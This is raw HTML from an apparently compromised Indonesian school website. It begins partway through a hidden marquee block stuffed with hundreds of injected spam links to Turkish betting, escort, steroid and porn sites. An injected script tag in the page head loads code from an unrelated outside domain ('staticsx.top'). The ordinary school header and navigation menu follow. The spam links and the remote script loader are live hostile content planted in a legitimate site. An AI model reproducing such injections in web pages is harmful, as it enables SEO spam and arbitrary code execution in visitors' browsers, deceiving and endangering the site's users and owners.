href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="https://perabet.yenigirisresmi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://ecommerceally.com" title="perabet">perabet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a></p><p><a href="https://ecommerceally.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.guncelgirisimi.com" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://venerafragrances.com" title="hititbet">hititbet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="boffffa" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://diazdevaldespropiedades.cl/" title="casivera">casivera</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href=" https://mislbd.com/" title="holiganbet">holiganbet</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a></p><p><a href="https://vicas.org/" title="Primebahis">Primebahis</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://prasanthihospital.com/" title="marsbahis">marsbahis</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://www.teestaurja.com/" title="jojobet">jojobet</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet">jojobet</a></p><p><a href="https://www.maskit.co.id" title="casibom">casibom</a></p><p><a href="https://soundandvision.com.mt" title="Casibom">Casibom</a></p><p><a href="https://www.prabhuenterprises.co.in" title="Betpas">Betpas</a></p><p><a href="https://www.prabhuenterprises.co.in" title="Betpas">Betpas</a></p><p><a href="https://isitillegal.com" title="Perabet">Perabet</a></p><p><a href="https://gadgetstore.co.nz" title="Restbet">Restbet</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://neargroup.me/" title="jojobet">jojobet</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://elementalanalysis.com/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://tr.asiricanli.live/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://gibarnahaap.no/" title="vaycasino">vaycasino</a></p><p><a href="https://varbygardapotek.se/" title="betasus">betasus</a></p><p><a href="https://aone-hotel.com/" title="lunabet">lunabet</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://estucasamadrid.es/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet">jojobet</a></p><p><a href="https://dohavets.com/" title="ultrabet">ultrabet</a></p><p><a href="https://ewingelectricco.com/" title="galabet">galabet</a></p><p><a href="https://www.advancetec-tn.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://pulperiaterrameiga.com/" title="galabet">galabet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://golcuk-mika.tumblr.com/" title="gölcük escort">gölcük escort</a></p><p><a href="https://speedlinktc.com" title="matbet">matbet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://packblackauto.com/" title="padişahbet">padişahbet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://isolasolar.no/" title="betplay">betplay</a></p><p><a href="https://www.madbeachbrewing.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://formovie.in/" title="suratbet">suratbet</a></p><p><a href="https://pirateshipjohnspass.com/" title="bahisfair">bahisfair</a></p><p><a href="https://tr.marsbahis-giris-2026.net/" title="Marsbahis">Marsbahis</a></p><p><a href="https://pojokkampungnews.com/" title="betovis">betovis</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://diyarbakir-baskin.tumblr.com" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://theburgercity.com/" title="mersin escort">mersin escort</a></p><p><a href="https://www.fet.co/" title="vaycasino">vaycasino</a></p><p><a href="https://ibericacontemporanea.com.mx/" title="jojobet">jojobet</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://sikayet.casino/" title="https://sikayet.casino/">https://sikayet.casino/</a></p><p><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://forocapitalpymes.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://100pisem.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://lepointdelocation.com/" title="anadoluslot">anadoluslot</a></p><p><a href="https://cropsforgirls.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://thenextgamer.tv/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://rockbrynner.com/" title="jojobet">jojobet</a></p><p><a href="https://ompatlanta.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://encorecases.com/" title="bets10">bets10</a></p><p><a href="https://sportsskills.in/" title="bets10">bets10</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://cropsforgirls.com/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti">betgaranti</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://100pisem.com/" title="casinolevant">casinolevant</a></p><p><a href="https://animarh.com.br/" title="bahislion">bahislion</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://www.pozhub.com/" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://www.amismasterscherma.it/" title="Bahiscasino">Bahiscasino</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://www.jorihorverak.no/" title="galabet">galabet</a></p><p><a href="https://amaga.it/" title="Pusulabet">Pusulabet</a></p><p><a href="https://amaga.it/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://elharamain-plastic.com" title="milosbet">milosbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://sportsskills.in/" title="bets10">bets10</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="yanılma" title="perabet giriş">perabet giriş</a></p><p><a href="https://perabet.yenigirisresmi.com" title="perabet">perabet</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fepama.org/" title="jojobet">jojobet</a></p><p><a href="https://fepama.org/" title="jojobet">jojobet</a></p><p><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gebzekardelensalonlari.com/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://www.sonnoktabilisim.com/" title="Mavibet">Mavibet</a></p><p><a href="https://neighborsinsurance.us/" title="holiganbet">holiganbet</a></p><p><a href="https://www.sonnoktabilisim.com/" title="Mavibet">Mavibet</a></p><p><a href="https://uid.ae/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://www.kvkkalikiri-angrau.org/" title="casibom">casibom</a></p><p><a href="https://shivaloka.co" title="holiganbet">holiganbet</a></p><p><a href="https://multibangunpatria.com/" title="paşacasino">paşacasino</a></p><p><a href="https://centropericial.cl/" title="artemisbet">artemisbet</a></p><p><a href="https://druyan.com/" title="bettilt giriş">bettilt giriş</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href=" https://firstpointhealthcare.com.au/" title="bettilt">bettilt</a></p><p><a href="https://ams-uk.org/anniversary/" title="jojobet">jojobet</a></p><p><a href="https://gebzekardelensalonlari.com/" title="Pusulabet">Pusulabet</a></p><p><a href="https://meletidimotikou.gr/" title="lunabet">lunabet</a></p><p><a href="https://pomasujemy.pl/" title="lunabet">lunabet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://formovie.in/" title="süratbet">süratbet</a></p><p><a href="https://titanbiotechltd.com/" title="casibom">casibom</a></p><p><a href="https://tododigital.cl/" title="zbahis türkiye">zbahis türkiye</a></p><p><a href="https://puskpurwodadi2.dinkes.grobogan.go.id" title="casibom">casibom</a></p><p><a href="https://tr.casibomadresburasi.vip" title="casibom giriş">casibom giriş</a></p><p><a href="https://hem.org.br/" title="jojobet">jojobet</a></p><p><a href="https://hem.org.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://folpak.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://lovequoteshindi.com" title="kralbet">kralbet</a></p><p><a href="https://ixoric.com" title="kulisbet">kulisbet</a></p><p><a href="https://devellop.com" title="casinoroyal">casinoroyal</a></p><p><a href="https://itsserbia.rs" title="betpipo">betpipo</a></p><p><a href="https://janelipy.com" title="oslobet">oslobet</a></p><p><a href="https://jojoexports.com" title="sonbahis">sonbahis</a></p><p><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://jbrpharma.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom">Casibom</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel Giriş">Casibom Güncel Giriş</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Giriş Güncel">Casibom Giriş Güncel</a></p><p><a href="https://maho.com.pl/" title="casibom">casibom</a></p><p><a href="https://techpuzz.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.lamerbeachbodrum.com/" title="imajbet">imajbet</a></p><p><a href="https://servicemasiniamericane.com/" title="matbet">matbet</a></p><p><a href="https://inforest.com.ar/" title="grandpashabet">grandpashabet</a></p><p><a href="https://wartasatu.co/" title="sekabet">sekabet</a></p><p><a href="https://elestim.fr/" title="masterbetting">masterbetting</a></p><p><a href="https://satoshialpha.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.crystalzoo.net/" title="betcio">betcio</a></p><p><a href="https://fepaci.com.pa/" title="bahsegel">bahsegel</a></p><p><a href="https://akademskarakija.rs/" title="vdcasino">vdcasino</a></p><p><a href="https://caribbeanlifestyle.com/" title="restbet">restbet</a></p><p><a href="https://grupolofer.com.ar/" title="matbet">matbet</a></p><p><a href="https://ostucumas.com.br/" title="pusulabet">pusulabet</a></p><p><a href="https://alfateceg.com/" title="imajbet">imajbet</a></p><p><a href="https://www.cascadia.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.kiitworld.in/" title="jojobet">jojobet</a></p><p><a href="https://www.theseedsnetwork.com/" title="betasus">betasus</a></p><p><a href="https://www.aloviecnha.com/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://specialplatinumcars.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://www.carrierbid.com/" title="jojobet">jojobet</a></p><p><a href="https://ascb.ro/" title="bets10">bets10</a></p><p><a href="https://rscgroupdholera.in/" title="interbahis">interbahis</a></p><p><a href="https://ireps.in/" title="interbahis">interbahis</a></p><p><a href="https://www.daihatsumalang.co.id/" title="jokerbet">jokerbet</a></p><p><a href="https://modkinemaster.com/" title="kingroyal">kingroyal</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://programaprovidencia.org.br/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://energeticasrl.com/" title="marsbahis">marsbahis</a></p><p><a href="https://narayanamedicalcollege.com/" title="jojobet">jojobet</a></p><p><a href="https://www.securite-routiere.lu/" title="padişahbet">padişahbet</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://www.readyjobseeker.co/" title="betpas">betpas</a></p><p><a href="https://livingworddrama.org/" title="kingbetting">kingbetting</a></p><p><a href="https://magianahartia.bg/" title="enbet">enbet</a></p><p><a href="https://marteabg.com/" title="trendbet">trendbet</a></p><p><a href="https://advokat-georgieva.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://valchev-eng.com/" title="casinowon">casinowon</a></p><p><a href="https://succes-du-jour.com/" title="hilbet">hilbet</a></p><p><a href="https://locked-box.fr/" title="atlasbet">atlasbet</a></p><p><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://ikimisliyeniadres.com/ana2/" title="ikimisli">ikimisli</a></p><p><a href="https://acaidinamite.com.br/" title="casibom">casibom</a></p><p><a href="https://al-amanah.sch.id/" title="pusulabet">pusulabet</a></p><p><a href="https://chcats.com/" title="vaycasino">vaycasino</a></p><p><a href="https://cmmpromovers.com.my/" title="artemisbet">artemisbet</a></p><p><a href="https://smarta.ws/" title="asyabahis">asyabahis</a></p><p><a href="https://packblackauto.com/" title="padişahbet">padişahbet</a></p><p><a href="https://packblackauto.com/" title="padişahbet giriş">padişahbet giriş</a></p><p><a href="https://uralmramor-marmo.ru/" title="Gates of Olympus">Gates of Olympus</a></p><p><a href="https://digimarconwest.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.servicecaravaning.com/" title="jojobet">jojobet</a></p><p><a href="https://www.servicecaravaning.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="www.aloviecnha.com/" title="holiganbet ">holiganbet </a></p><p><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://istanbul-travesti2026.com/" title="istanbul travesti">istanbul travesti</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://tr.betpaskesintisiz.com/" title="betpas">betpas</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-10638 single-format-standard wp-theme-Newspaper td-standard-pack Newspaper traktir-adik-yatim-movie-time global-block-template-9 single_template_5 elementor-default elementor-template-full-width elementor-kit-660 elementor-page-5398 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img loading="lazy" width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
